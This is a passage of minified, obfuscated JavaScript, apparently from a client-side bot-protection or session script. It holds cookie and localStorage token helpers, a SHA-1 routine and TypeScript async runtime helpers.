_0x291b89=_0x358ca9;return/\?cachebuster=/[_0x291b89(0x3c1)](_0x339fa0[_0x291b89(0x132)]);},_0x15c206[_0x358ca9(0x17f)+_0x358ca9(0x269)+'e']=function(_0xe129a0,_0x432f08){var _0x2aae26=_0x358ca9,_0x25d68b=new RegExp(_0x2aae26(0x231)+_0x432f08+(_0x2aae26(0x223)+'+)')),_0x1e6a3a=_0xe129a0[_0x2aae26(0x2a2)](_0x25d68b);if(_0x1e6a3a)return _0x1e6a3a[0x2];return null;},_0x15c206[_0x358ca9(0x438)+_0x358ca9(0x417)+'e']=function(_0x2f4766,_0x43f092,_0x185726,_0x3ec64f,_0x49fda3){var _0x1eda56=_0x358ca9,_0x9a7029=function(_0x247a3){var _0x29c5db=a1_0x1aeb;for(var _0x552041=[null],_0x37af10=_0x247a3[_0x29c5db(0x1ff)]('.');_0x37af10[_0x29c5db(0x24f)]>0x1;_0x37af10[_0x29c5db(0x22e)]())_0x552041[_0x29c5db(0x4cd)](_0x37af10[_0x29c5db(0x3aa)]('.'));return _0x552041;}(location[_0x1eda56(0x411)+'me']),_0x5b2d56=function(_0x53c9a5){var _0x3321f3=_0x1eda56;if(null===_0x53c9a5)return null;for(var _0x26c86b=0x0;_0x26c86b<_0x53c9a5[_0x3321f3(0x24f)];++_0x26c86b)if('.'!==_0x53c9a5[_0x3321f3(0x216)](_0x26c86b))return _0x53c9a5[_0x3321f3(0x29c)+_0x3321f3(0x16f)](_0x26c86b);return null;}(_0x3ec64f);document[_0x1eda56(0x3b4)]=_0x5a3895(_0x2f4766,_0x43f092,_0x185726,_0x5b2d56,_0x49fda3);for(var _0x58c48f=0x0,_0x3ef9b1=_0x9a7029;_0x58c48f<_0x3ef9b1[_0x1eda56(0x24f)];_0x58c48f++){var _0x10d4f8=_0x3ef9b1[_0x58c48f];_0x5b2d56!==_0x10d4f8&&(document[_0x1eda56(0x3b4)]=null===_0x10d4f8?''[_0x1eda56(0x2c5)](_0x2f4766,_0x1eda56(0x29a)+_0x1eda56(0x210)+_0x1eda56(0x340)+_0x1eda56(0x482)+_0x1eda56(0x38e)+_0x1eda56(0x429)+_0x1eda56(0x2ea)+_0x1eda56(0x42e)):''[_0x1eda56(0x2c5)](_0x2f4766,_0x1eda56(0x29a)+_0x1eda56(0x210)+_0x1eda56(0x340)+_0x1eda56(0x482)+_0x1eda56(0x38e)+_0x1eda56(0x429)+_0x1eda56(0x2ea)+_0x1eda56(0x42e)+_0x1eda56(0x22c)+_0x1eda56(0x15f))[_0x1eda56(0x2c5)](_0x10d4f8));}document[_0x1eda56(0x3b4)]=_0x5a3895(_0x2f4766,_0x43f092,_0x185726,_0x5b2d56,_0x49fda3);},_0x15c206[_0x358ca9(0x2ec)+_0x358ca9(0x197)]=_0x5a3895,_0x15c206[_0x358ca9(0x20e)+_0x358ca9(0x3b7)]=function(_0x507da0){var _0x2f49e2=_0x358ca9;for(var _0x57a4fa=location[_0x2f49e2(0x411)+'me'][_0x2f49e2(0x1ff)]('.');_0x57a4fa[_0x2f49e2(0x24f)]>0x1;_0x57a4fa[_0x2f49e2(0x22e)]())document[_0x2f49e2(0x3b4)]=''[_0x2f49e2(0x2c5)](_0x507da0,_0x2f49e2(0x29a)+_0x2f49e2(0x210)+_0x2f49e2(0x340)+_0x2f49e2(0x482)+_0x2f49e2(0x38e)+_0x2f49e2(0x429)+_0x2f49e2(0x2ea)+_0x2f49e2(0x42e)+_0x2f49e2(0x22c)+_0x2f49e2(0x15f))[_0x2f49e2(0x2c5)](_0x57a4fa[_0x2f49e2(0x3aa)]('.'));document[_0x2f49e2(0x3b4)]=''[_0x2f49e2(0x2c5)](_0x507da0,_0x2f49e2(0x29a)+_0x2f49e2(0x210)+_0x2f49e2(0x340)+_0x2f49e2(0x482)+_0x2f49e2(0x38e)+_0x2f49e2(0x429)+_0x2f49e2(0x2ea)+_0x2f49e2(0x42e));},_0x15c206[_0x358ca9(0x182)+_0x358ca9(0x4b5)+_0x358ca9(0x39c)]=function(_0x4a3372,_0x435c63){var _0x10dc49=_0x358ca9,_0x9fd3ea='?';return _0x4a3372[_0x10dc49(0x2a2)](/\?$/)?_0x9fd3ea='':-0x1!==_0x4a3372[_0x10dc49(0x28a)+'f']('?')&&(_0x9fd3ea='&'),_0x4a3372+_0x9fd3ea+_0x435c63;},_0x15c206[_0x358ca9(0x335)+_0x358ca9(0x4af)+_0x358ca9(0x404)]=function(_0x29b1cd,_0x133e11){var _0x1dc126=_0x358ca9,_0x471a40=window[_0x29b1cd];_0x1dc126(0x168)+'on'==typeof _0x471a40&&_0x471a40(_0x133e11);var _0x23e463={'value':_0x471a40};Object[_0x1dc126(0x27a)+_0x1dc126(0x4be)+'ty'](window,_0x29b1cd,{'configurable':!0x0,'get':function(){var _0x499cb3=_0x1dc126;return _0x23e463[_0x499cb3(0x394)];},'set':function(_0x13e377){var _0xeecbab=_0x1dc126;_0x23e463[_0xeecbab(0x394)]=_0x13e377,_0xeecbab(0x168)+'on'==typeof _0x13e377&&_0x13e377(_0x133e11);}});},_0x15c206[_0x358ca9(0x2f0)+_0x358ca9(0x2cd)+_0x358ca9(0x307)+'ts']=_0x134ced,_0x15c206[_0x358ca9(0x412)+_0x358ca9(0x456)+_0x358ca9(0x2cd)+_0x358ca9(0x2a5)]=function(){var _0x5206b9=_0x358ca9;return[_0x5206b9(0x1aa)+_0x5206b9(0x4c7)+_0x5206b9(0x338),_0x5206b9(0x180)+_0x5206b9(0x25a)+_0x5206b9(0x177),_0x5206b9(0x180)+_0x5206b9(0x25a)+_0x5206b9(0x38b)+_0x5206b9(0x3bb)][_0x5206b9(0x477)](_0x134ced);},_0x15c206[_0x358ca9(0x464)+_0x358ca9(0x4d7)+'ne']=function(_0x4cef8b){var _0xfc1326=_0x358ca9,_0xa5d668=new RegExp(_0xfc1326(0x14b)+_0xfc1326(0x4c4)+_0xfc1326(0x467)+_0xfc1326(0x2db)+_0xfc1326(0x388)+_0xfc1326(0x398)+_0xfc1326(0x384)+_0xfc1326(0x3e7)+_0xfc1326(0x44a)+_0xfc1326(0x386)+_0xfc1326(0x24c)+_0xfc1326(0x493)+_0xfc1326(0x190)+_0xfc1326(0x3fe)+_0xfc1326(0x44b)+_0xfc1326(0x2fd)+_0xfc1326(0x44c)+_0xfc1326(0x3c5)+_0xfc1326(0x161)+_0xfc1326(0x4f9)+_0xfc1326(0x2f6)+_0xfc1326(0x1ad)+_0xfc1326(0x436),'i');return-0x1!==_0x4cef8b[_0xfc1326(0x18c)](_0xa5d668);};var _0x3210ad=null;function _0x1e9337(_0x1e0401){var _0x5b46ec=_0x358ca9;return _0x1e0401[_0x5b46ec(0x1ff)]('?')[0x0]+(_0x5b46ec(0x4d5)+_0x5b46ec(0x31e)+'=')+new Date()[_0x5b46ec(0x12b)+'e']();}function _0x5a3895(_0x2c5185,_0x474d2c,_0x2857,_0x3a822a,_0x555809){var _0x44d9b0=_0x358ca9,_0x16d7ae=[''[_0x44d9b0(0x2c5)](_0x2c5185,'=')[_0x44d9b0(0x2c5)](_0x474d2c,_0x44d9b0(0x3d0)+_0x44d9b0(0x333))[_0x44d9b0(0x2c5)](_0x2857,_0x44d9b0(0x405)+'=/')];switch(null!=_0x3a822a&&_0x16d7ae[_0x44d9b0(0x4cd)]((_0x44d9b0(0x22c)+_0x44d9b0(0x15f))[_0x44d9b0(0x2c5)](_0x3a822a)),_0x555809){case _0x44d9b0(0x1ce):_0x16d7ae[_0x44d9b0(0x4cd)](_0x44d9b0(0x3a2)+_0x44d9b0(0x4f2)+'ax');break;case _0x44d9b0(0x2b0)+_0x44d9b0(0x265):_0x16d7ae[_0x44d9b0(0x4cd)](_0x44d9b0(0x3a2)+_0x44d9b0(0x2b4)+_0x44d9b0(0x368)+_0x44d9b0(0x265));}return _0x16d7ae[_0x44d9b0(0x3aa)]('');}function _0x134ced(_0x3e10c5){var _0x4a2138=_0x358ca9;return _0x4a2138(0x168)+'on'==typeof window[_0x3e10c5];}},0xd1a:function(_0x1facbd){'use strict';var _0x5194b1=a1_0x1aeb;var _0x3394a7={'hash':function(_0x23d4c3){var _0x543b72=a1_0x1aeb;_0x23d4c3=unescape(encodeURIComponent(_0x23d4c3));for(var _0x4615e3=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x3c4e64=(_0x23d4c3+=String[_0x543b72(0x172)+_0x543b72(0x253)](0x80))[_0x543b72(0x24f)]/0x4+0x2,_0x4764d5=Math[_0x543b72(0x35d)](_0x3c4e64/0x10),_0xfc9414=new Array(_0x4764d5),_0xfce6e1=0x0;_0xfce6e1<_0x4764d5;_0xfce6e1++){_0xfc9414[_0xfce6e1]=new Array(0x10);for(var _0x7d7017=0x0;_0x7d7017<0x10;_0x7d7017++)_0xfc9414[_0xfce6e1][_0x7d7017]=_0x23d4c3[_0x543b72(0x199)+_0x543b72(0x365)](0x40*_0xfce6e1+0x4*_0x7d7017)<<0x18|_0x23d4c3[_0x543b72(0x199)+_0x543b72(0x365)](0x40*_0xfce6e1+0x4*_0x7d7017+0x1)<<0x10|_0x23d4c3[_0x543b72(0x199)+_0x543b72(0x365)](0x40*_0xfce6e1+0x4*_0x7d7017+0x2)<<0x8|_0x23d4c3[_0x543b72(0x199)+_0x543b72(0x365)](0x40*_0xfce6e1+0x4*_0x7d7017+0x3);}_0xfc9414[_0x4764d5-0x1][0xe]=0x8*(_0x23d4c3[_0x543b72(0x24f)]-0x1)/Math[_0x543b72(0x2ce)](0x2,0x20),_0xfc9414[_0x4764d5-0x1][0xe]=Math[_0x543b72(0x2e4)](_0xfc9414[_0x4764d5-0x1][0xe]),_0xfc9414[_0x4764d5-0x1][0xf]=0x8*(_0x23d4c3[_0x543b72(0x24f)]-0x1)&0xffffffff;var _0x5f21cc,_0x2a6c6f,_0x431343,_0x101854,_0x6dacd,_0x2b325a=0x67452301,_0xc0094a=0xefcdab89,_0x3ed89d=0x98badcfe,_0x2a41e0=0x10325476,_0x245e2b=0xc3d2e1f0,_0x51bb45=new Array(0x50);for(_0xfce6e1=0x0;_0xfce6e1<_0x4764d5;_0xfce6e1++){for(var _0x591612=0x0;_0x591612<0x10;_0x591612++)_0x51bb45[_0x591612]=_0xfc9414[_0xfce6e1][_0x591612];for(_0x591612=0x10;_0x591612<0x50;_0x591612++)_0x51bb45[_0x591612]=_0x3394a7[_0x543b72(0x1ea)](_0x51bb45[_0x591612-0x3]^_0x51bb45[_0x591612-0x8]^_0x51bb45[_0x591612-0xe]^_0x51bb45[_0x591612-0x10],0x1);_0x5f21cc=_0x2b325a,_0x2a6c6f=_0xc0094a,_0x431343=_0x3ed89d,_0x101854=_0x2a41e0,_0x6dacd=_0x245e2b;for(_0x591612=0x0;_0x591612<0x50;_0x591612++){var _0x177c1a=Math[_0x543b72(0x2e4)](_0x591612/0x14),_0x34486a=_0x3394a7[_0x543b72(0x1ea)](_0x5f21cc,0x5)+_0x3394a7['f'](_0x177c1a,_0x2a6c6f,_0x431343,_0x101854)+_0x6dacd+_0x4615e3[_0x177c1a]+_0x51bb45[_0x591612]&0xffffffff;_0x6dacd=_0x101854,_0x101854=_0x431343,_0x431343=_0x3394a7[_0x543b72(0x1ea)](_0x2a6c6f,0x1e),_0x2a6c6f=_0x5f21cc,_0x5f21cc=_0x34486a;}_0x2b325a=_0x2b325a+_0x5f21cc&0xffffffff,_0xc0094a=_0xc0094a+_0x2a6c6f&0xffffffff,_0x3ed89d=_0x3ed89d+_0x431343&0xffffffff,_0x2a41e0=_0x2a41e0+_0x101854&0xffffffff,_0x245e2b=_0x245e2b+_0x6dacd&0xffffffff;}return _0x3394a7[_0x543b72(0x2ff)+'tr'](_0x2b325a)+_0x3394a7[_0x543b72(0x2ff)+'tr'](_0xc0094a)+_0x3394a7[_0x543b72(0x2ff)+'tr'](_0x3ed89d)+_0x3394a7[_0x543b72(0x2ff)+'tr'](_0x2a41e0)+_0x3394a7[_0x543b72(0x2ff)+'tr'](_0x245e2b);},'f':function(_0x3f465a,_0x2ee308,_0x9b7e5a,_0x12a93b){switch(_0x3f465a){case 0x0:return _0x2ee308&_0x9b7e5a^~_0x2ee308&_0x12a93b;case 0x1:case 0x3:return _0x2ee308^_0x9b7e5a^_0x12a93b;case 0x2:return _0x2ee308&_0x9b7e5a^_0x2ee308&_0x12a93b^_0x9b7e5a&_0x12a93b;}},'ROTL':function(_0x4535d9,_0x388823){return _0x4535d9<<_0x388823|_0x4535d9>>>0x20-_0x388823;},'toHexStr':function(_0x140477){var _0x4acc37=a1_0x1aeb;for(var _0x300f34='',_0x195449=0x7;_0x195449>=0x0;_0x195449--)_0x300f34+=(_0x140477>>>0x4*_0x195449&0xf)[_0x4acc37(0x3fa)+'ng'](0x10);return _0x300f34;}};_0x1facbd[_0x5194b1(0x3f9)+'s']&&(_0x1facbd[_0x5194b1(0x3f9)+'s']=_0x3394a7[_0x5194b1(0x339)]);},0xdc7:function(_0x59b874,_0x47920f,_0x501a87){'use strict';var _0x4ef810=a1_0x1aeb;var _0x6d78d0,_0x96c4ac=this&&this[_0x4ef810(0x1b2)+_0x4ef810(0x2be)]||(_0x6d78d0=function(_0x4e70f2,_0x467364){var _0xfd8207=_0x4ef810;return _0x6d78d0=Object[_0xfd8207(0x3ea)+_0xfd8207(0x274)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x157375,_0x249c6b){var _0x3f3978=_0xfd8207;_0x157375[_0x3f3978(0x4a5)+_0x3f3978(0x385)]=_0x249c6b;}||function(_0x5d6920,_0xbedcd1){var _0x228893=_0xfd8207;for(var _0x23eab9 in _0xbedcd1)Object[_0x228893(0x153)+_0x228893(0x160)][_0x228893(0x1d2)+_0x228893(0x4be)+'ty'][_0x228893(0x31f)](_0xbedcd1,_0x23eab9)&&(_0x5d6920[_0x23eab9]=_0xbedcd1[_0x23eab9]);},_0x6d78d0(_0x4e70f2,_0x467364);},function(_0xa4611b,_0x1ca08b){var _0x4fd1de=_0x4ef810;if(_0x4fd1de(0x168)+'on'!=typeof _0x1ca08b&&null!==_0x1ca08b)throw new TypeError(_0x4fd1de(0x1e9)+_0x4fd1de(0x1d3)+_0x4fd1de(0x23f)+'e\x20'+String(_0x1ca08b)+(_0x4fd1de(0x300)+_0x4fd1de(0x1da)+_0x4fd1de(0x2a4)+_0x4fd1de(0x460)+_0x4fd1de(0x207)));function _0xcd99bd(){var _0xf0b107=_0x4fd1de;this[_0xf0b107(0x20b)+_0xf0b107(0x218)]=_0xa4611b;}_0x6d78d0(_0xa4611b,_0x1ca08b),_0xa4611b[_0x4fd1de(0x153)+_0x4fd1de(0x160)]=null===_0x1ca08b?Object[_0x4fd1de(0x3de)](_0x1ca08b):(_0xcd99bd[_0x4fd1de(0x153)+_0x4fd1de(0x160)]=_0x1ca08b[_0x4fd1de(0x153)+_0x4fd1de(0x160)],new _0xcd99bd());}),_0x5e7d56=this&&this[_0x4ef810(0x18a)+_0x4ef810(0x4dc)]||function(_0x5a5830,_0x684411,_0x524cc2,_0x4f6675){return new(_0x524cc2||(_0x524cc2=Promise))(function(_0x15f475,_0x3fe298){var _0x5f109b=a1_0x1aeb;function _0x611151(_0x250273){var _0x11809b=a1_0x1aeb;try{_0x13b9d1(_0x4f6675[_0x11809b(0x4f3)](_0x250273));}catch(_0x50c0ed){_0x3fe298(_0x50c0ed);}}function _0x55506f(_0x212bf1){var _0x8796b0=a1_0x1aeb;try{_0x13b9d1(_0x4f6675[_0x8796b0(0x25c)](_0x212bf1));}catch(_0x1eb5a6){_0x3fe298(_0x1eb5a6);}}function _0x13b9d1(_0x381936){var _0x4955d5=a1_0x1aeb,_0x403014;_0x381936[_0x4955d5(0x2ba)]?_0x15f475(_0x381936[_0x4955d5(0x394)]):(_0x403014=_0x381936[_0x4955d5(0x394)],_0x403014 instanceof _0x524cc2?_0x403014:new _0x524cc2(function(_0x2d7592){_0x2d7592(_0x403014);}))[_0x4955d5(0x200)](_0x611151,_0x55506f);}_0x13b9d1((_0x4f6675=_0x4f6675[_0x5f109b(0x26a)](_0x5a5830,_0x684411||[]))[_0x5f109b(0x4f3)]());});},_0x27d911=this&&this[_0x4ef810(0x35b)+_0x4ef810(0x267)]||function(_0x1cab9a,_0x230b3c){var _0x2ac1d5=_0x4ef810,_0x3d24cb,_0x9da7be,_0x24c13c,_0x53fcd9={'label':0x0,'sent':function(){if(0x1&_0x24c13c[0x0])throw _0x24c13c[0x1];return _0x24c13c[0x1];},'trys':[],'ops':[]},_0x32da87=Object[_0x2ac1d5(0x3de)]((_0x2ac1d5(0x168)+'on'==typeof Iterator?Iterator:Object)[_0x2ac1d5(0x153)+_0x2ac1d5(0x160)]);return _0x32da87[_0x2ac1d5(0x4f3)]=_0x34ee59(0x0),_0x32da87[_0x2ac1d5(0x25c)]=_0x34ee59(0x1),_0x32da87[_0x2ac1d5(0x1a9)]=_0x34ee59(0x2),_0x2ac1d5(0x168)+'on'==typeof Symbol&&(_0x32da87[Symbol[_0x2ac1d5(0x248)+'or']]=function(){return this;}),_0x32da87;function _0x34ee59(_0x1a500f){return function(_0x1c505b){return function(_0x4e054a){var _0x295fe4=a1_0x1aeb;if(_0x3d24cb)throw new TypeError(_0x295fe4(0x2c9)+_0x295fe4(0x378)+_0x295fe4(0x31a)+_0x295fe4(0x226)+_0x295fe4(0x304)+'.');for(;_0x32da87&&(_0x32da87=0x0,_0x4e054a[0x0]&&(_0x53fcd9=0x0)),_0x53fcd9;)try{if(_0x3d24cb=0x1,_0x9da7be&&(_0x24c13c=0x2&_0x4e054a[0x0]?_0x9da7be[_0x295fe4(0x1a9)]:_0x4e054a[0x0]?_0x9da7be[_0x295fe4(0x25c)]||((_0x24c13c=_0x9da7be[_0x295fe4(0x1a9)])&&_0x24c13c[_0x295fe4(0x31f)](_0x9da7be),0x0):_0x9da7be[_0x295fe4(0x4f3)])&&!(_0x24c13c=_0x24c13c[_0x295fe4(0x31f)](_0x9da7be,_0x4e054a[0x1]))[_0x295fe4(0x2ba)])return _0x24c13c;switch(_0x9da7be=0x0,_0x24c13c&&(_0x4e054a=[0x2&_0x4e054a[0x0],_0x24c13c[_0x295fe4(0x394)]]),_0x4e054a[0x0]){case 0x0:case 0x1:_0x24c13c=_0x4e054a;break;case 0x4:return _0x53fcd9[_0x295fe4(0x279)]++,{'value':_0x4e054a[0x1],'done':!0x1};case 0x5:_0x53fcd9[_0x295fe4(0x279)]++,_0x9da7be=_0x4e054a[0x1],_0x4e054a=[0x0];continue;case 0x7:_0x4e054a=_0x53fcd9[_0x295fe4(0x287)][_0x295fe4(0x3c0)](),_0x53fcd9[_0x295fe4(0x2a0)][_0x295fe4(0x3c0)]();continue;default:if(!(_0x24c13c=_0x53fcd9[_0x295fe4(0x2a0)],(_0x24c13c=_0x24c13c[_0x295fe4(0x24f)]>0x0&&_0x24c13c[_0x24c13c[_0x295fe4(0x24f)]-0x1])||0x6!==_0x4e054a[0x0]&&0x2!==_0x4e054a[0x0])){_0x53fcd9=0x0;continue;}if(0x3===_0x4e054a[0x0]&&(!_0x24c13c||_0x4e054a[0x1]>_0x24c13c[0x0]&&_0x4e054a[0x1]<_0x24c13c[0x3])){_0x53fcd9[_0x295fe4(0x279)]=_0x4e054a[0x1];break;}if(0x6===_0x4e054a[0x0]&&_0x53fcd9[_0x295fe4(0x279)]<_0x24c13c[0x1]){_0x53fcd9[_0x295fe4(0x279)]=_0x24c13c[0x1],_0x24c13c=_0x4e054a;break;}if(_0x24c13c&&_0x53fcd9[_0x295fe4(0x279)]<_0x24c13c[0x2]){_0x53fcd9[_0x295fe4(0x279)]=_0x24c13c[0x2],_0x53fcd9[_0x295fe4(0x287)][_0x295fe4(0x4cd)](_0x4e054a);break;}_0x24c13c[0x2]&&_0x53fcd9[_0x295fe4(0x287)][_0x295fe4(0x3c0)](),_0x53fcd9[_0x295fe4(0x2a0)][_0x295fe4(0x3c0)]();continue;}_0x4e054a=_0x230b3c[_0x295fe4(0x31f)](_0x1cab9a,_0x53fcd9);}catch(_0x2f3f82){_0x4e054a=[0x6,_0x2f3f82],_0x9da7be=0x0;}finally{_0x3d24cb=_0x24c13c=0x0;}if(0x5&_0x4e054a[0x0])throw _0x4e054a[0x1];return{'value':_0x4e054a[0x0]?_0x4e054a[0x1]:void 0x0,'done':!0x0};}([_0x1a500f,_0x1c505b]);};}};Object[_0x4ef810(0x27a)+_0x4ef810(0x4be)+'ty'](_0x47920f,_0x4ef810(0x295)+_0x4ef810(0x3b1),{'value':!0x0}),_0x47920f[_0x4ef810(0x416)+_0x4ef810(0x301)]=_0x47920f[_0x4ef810(0x174)+_0x4ef810(0x3e5)+'or']=_0x47920f[_0x4ef810(0x3d9)+_0x4ef810(0x19e)+_0x4ef810(0x213)]=_0x47920f[_0x4ef810(0x14e)+_0x4ef810(0x297)+'IE']=_0x47920f[_0x4ef810(0x247)+_0x4ef810(0x1ac)+_0x4ef810(0x397)]=_0x47920f[_0x4ef810(0x247)+'on']=_0x47920f[_0x4ef810(0x175)+_0x4ef810(0x1fd)+'e']=_0x47920f[_0x4ef810(0x203)+_0x4ef810(0x1db)]=_0x47920f[_0x4ef810(0x3ab)+_0x4ef810(0x1b4)+'ad']=_0x47920f[_0x4ef810(0x3ab)+_0x4ef810(0x2d2)+_0x4ef810(0x31b)]=_0x47920f[_0x4ef810(0x42b)+_0x4ef810(0x437)+_0x4ef810(0x3fc)]=_0x47920f[_0x4ef810(0x1d8)+_0x4ef810(0x41d)]=_0x47920f[_0x4ef810(0x2bb)+_0x4ef810(0x131)+_0x4ef810(0x3d9)+_0x4ef810(0x147)]=_0x47920f[_0x4ef810(0x2bb)+_0x4ef810(0x431)]=void 0x0,_0x47920f[_0x4ef810(0x2e7)+_0x4ef810(0x3cd)+_0x4ef810(0x209)]=_0x170737,_0x47920f[_0x4ef810(0x20e)+_0x4ef810(0x1a1)+_0x4ef810(0x373)]=function(){var _0x6e1f07=_0x4ef810;(0x0,_0x1b327c[_0x6e1f07(0x20e)+_0x6e1f07(0x3b7)])(_0x47920f[_0x6e1f07(0x2bb)+_0x6e1f07(0x431)]),(0x0,_0x1b327c[_0x6e1f07(0x20e)+_0x6e1f07(0x3b7)])(_0x47920f[_0x6e1f07(0x2bb)+_0x6e1f07(0x131)+_0x6e1f07(0x3d9)+_0x6e1f07(0x147)]);},_0x47920f[_0x4ef810(0x2e7)+_0x4ef810(0x3cd)+_0x4ef810(0x284)+_0x4ef810(0x2f8)]=_0xf1e91d,_0x47920f[_0x4ef810(0x323)+_0x4ef810(0x2c7)+_0x4ef810(0x382)+'te']=_0x3c158e,_0x47920f[_0x4ef810(0x1ab)+_0x4ef810(0x354)+_0x4ef810(0x448)]=_0xa79286,(0x0,_0x501a87(0x1b34)[_0x4ef810(0x27c)+'ll'])();var _0x2cea82=_0x501a87(0xa59);_0x501a87(0x21b0);var _0x5931d4=_0x501a87(0x2085),_0x386977=_0x501a87(0x1637),_0x34f0d8=_0x501a87(0x4af),_0x1b327c=_0x501a87(0xd0c),_0x46c3fc=_0x501a87(0x7d1),_0xfa3788=_0x501a87(0x13e),_0xb0ab80=_0x501a87(0x140);function _0x170737(_0x477f6c){var _0x4147fe=_0x4ef810;return _0x477f6c?_0x477f6c['st']:window[_0x4147fe(0x20d)+_0x4147fe(0x3a0)+_0x4147fe(0x361)+'r']['st'];}_0x47920f[_0x4ef810(0x2bb)+_0x4ef810(0x431)]=_0x4ef810(0x20d)+'4',_0x47920f[_0x4ef810(0x2bb)+_0x4ef810(0x131)+_0x4ef810(0x3d9)+_0x4ef810(0x147)]=_0x4ef810(0x33d)+_0x4ef810(0x1ef);var _0x329d99=(function(){var _0x32f12e=_0x4ef810;function _0x10c544(_0x527478,_0x509d96,_0x3dde7a,_0x535e50,_0x4df294){var _0x3374b3=a1_0x1aeb;this[_0x3374b3(0x3a5)]=_0x527478,this[_0x3374b3(0x33e)+_0x3374b3(0x48c)]=_0x509d96,this[_0x3374b3(0x4b0)+_0x3374b3(0x1c5)]=_0x3dde7a,this[_0x3374b3(0x3b4)+_0x3374b3(0x272)]=_0x535e50,this[_0x3374b3(0x2e7)+_0x3374b3(0x3cd)+_0x3374b3(0x209)]=_0x4df294;}return _0x10c544[_0x32f12e(0x424)+_0x32f12e(0x4e8)+_0x32f12e(0x302)]=function(_0x49757d,_0x533cf3){var _0x4bb56e=_0x32f12e,_0x28c08b=new Date();return _0x28c08b[_0x4bb56e(0x3c9)+_0x4bb56e(0x410)](_0x28c08b[_0x4bb56e(0x393)+_0x4bb56e(0x410)]()+_0x49757d[_0x4bb56e(0x4b0)+_0x4bb56e(0x1c5)]),new _0x10c544(_0x49757d[_0x4bb56e(0x3a5)],_0x28c08b[_0x4bb56e(0x12b)+'e'](),_0x49757d[_0x4bb56e(0x4b0)+_0x4bb56e(0x1c5)],_0x49757d[_0x4bb56e(0x3b4)+_0x4bb56e(0x272)],_0x533cf3);},_0x10c544;}());function _0x469b07(){var _0x3b4234=_0x4ef810,_0x25ece4=(0x0,_0x1b327c[_0x3b4234(0x17f)+_0x3b4234(0x269)+'e'])(document[_0x3b4234(0x3b4)],_0x47920f[_0x3b4234(0x2bb)+_0x3b4234(0x431)]);null==_0x25ece4&&(_0x25ece4=(0x0,_0x1b327c[_0x3b4234(0x17f)+_0x3b4234(0x269)+'e'])(document[_0x3b4234(0x3b4)],_0x47920f[_0x3b4234(0x2bb)+_0x3b4234(0x131)+_0x3b4234(0x3d9)+_0x3b4234(0x147)]));var _0x195606=(function(){var _0xc0e70d=_0x3b4234;try{var _0x437cbc=localStorage[_0xc0e70d(0x1c8)+'m'](_0x47920f[_0xc0e70d(0x2bb)+_0xc0e70d(0x431)]);return _0x437cbc?JSON[_0xc0e70d(0x2cf)](_0x437cbc):null;}catch(_0x14c6d3){return null;}}());return!_0x25ece4||_0x195606&&_0x195606[_0x3b4234(0x3a5)]===_0x25ece4?_0x195606:new _0x329d99(_0x25ece4,0x0,0x0,null,void 0x0);}_0x47920f[_0x4ef810(0x1d8)+_0x4ef810(0x41d)]=_0x329d99;var _0x38c851,_0x5daf30=function(_0x5e70ca){function _0x4c4af1(_0x1bf766){var _0x4b2ed5=a1_0x1aeb,_0x4ac94e=this[_0x4b2ed5(0x20b)+_0x4b2ed5(0x218)],_0x599471=_0x5e70ca[_0x4b2ed5(0x31f)](this,_0x1bf766)||this,_0x249919=_0x4ac94e[_0x4b2ed5(0x153)+_0x4b2ed5(0x160)];return Object[_0x4b2ed5(0x3ea)+_0x4b2ed5(0x274)+'Of']?Object[_0x4b2ed5(0x3ea)+_0x4b2ed5(0x274)+'Of'](_0x599471,_0x249919):_0x599471[_0x4b2ed5(0x4a5)+_0x4b2ed5(0x385)]=_0x249919,_0x599471;}return _0x96c4ac(_0x4c4af1,_0x5e70ca),_0x4c4af1;}(Error);_0x47920f[_0x4ef810(0x42b)+_0x4ef810(0x437)+_0x4ef810(0x3fc)]=_0x5daf30,function(_0x34ddda){var _0x3a9587=_0x4ef810;_0x34ddda[_0x3a9587(0x162)+'ha']=_0x3a9587(0x2c0)+'ha';}(_0x38c851||(_0x47920f[_0x4ef810(0x3ab)+_0x4ef810(0x2d2)+_0x4ef810(0x31b)]=_0x38c851={}));var _0x3be32a=function(){};_0x47920f[_0x4ef810(0x3ab)+_0x4ef810(0x1b4)+'ad']=_0x3be32a;var _0x673aa3,_0xd40752=(function(){var _0x24bc81=_0x4ef810;function _0x350d20(_0x106915,_0x2ffdde,_0x45002a){var _0x5d680b=a1_0x1aeb;this[_0x5d680b(0x3f3)+_0x5d680b(0x262)]=_0x2ffdde[_0x5d680b(0x26f)](window),this[_0x5d680b(0x34f)+_0x5d680b(0x4f6)]=_0x106915,this[_0x5d680b(0x46a)+_0x5d680b(0x37b)+_0x5d680b(0x268)+_0x5d680b(0x414)]=_0x45002a;}return _0x350d20[_0x24bc81(0x153)+_0x24bc81(0x160)][_0x24bc81(0x28c)+'te']=function(_0x59d7a1){return _0x5e7d56(this,void 0x0,void 0x0,function(){var _0x4b3631,_0xdaa63b;return _0x27d911(this,function(_0x579f8a){var _0x13b615=a1_0x1aeb;switch(_0x579f8a[_0x13b615(0x279)]){case 0x0:return _0xdaa63b=(_0x4b3631=_0x1b07a2)[_0x13b615(0x2f7)+'on'],[0x4,_0x5c32d5(this[_0x13b615(0x3f3)+_0x13b615(0x262)],this[_0x13b615(0x34f)+_0x13b615(0x4f6)],_0x59d7a1,this[_0x13b615(0x46a)+_0x13b615(0x37b)+_0x13b615(0x268)+_0x13b615(0x414)])];case 0x1:return[0x2,_0xdaa63b[_0x13b615(0x26a)](_0x4b3631,[_0x579f8a[_0x13b615(0x4db)]()])];}});});},_0x350d20[_0x24bc81(0x153)+_0x24bc81(0x160)][_0x24bc81(0x1eb)+_0x24bc81(0x3ab)+'a']=function(_0x26abe6){return _0x5e7d56(this,void 0x0,void 0x0,function(){var _0x1e6e69,_0x37bf48;return _0x27d911(this,function(_0x20b4e3){var _0x47f770=a1_0x1aeb;switch(_0x20b4e3[_0x47f770(0x279)]){case 0x0:return _0x37bf48=(_0x1e6e69=_0x1b07a2)[_0x47f770(0x2f7)+'on'],[0x4,_0x5c32d5(this[_0x47f770(0x3f3)+_0x47f770(0x262)],this[_0x47f770(0x34f)+_0x47f770(0x4f6)],_0x26abe6,this[_0x47f770(0x46a)+_0x47f770(0x37b)+_0x47f770(0x268)+_0x47f770(0x414)])];case 0x1:return[0x2,_0x37bf48[_0x47f770(0x26a)](_0x1e6e69,[_0x20b4e3[_0x47f770(0x4db)]()])];}});});},_0x350d20[_0x24bc81(0x153)+_0x24bc81(0x160)][_0x24bc81(0x46a)+_0x24bc81(0x1e7)+_0x24bc81(0x2c8)]=function(_0x1f6eda){return 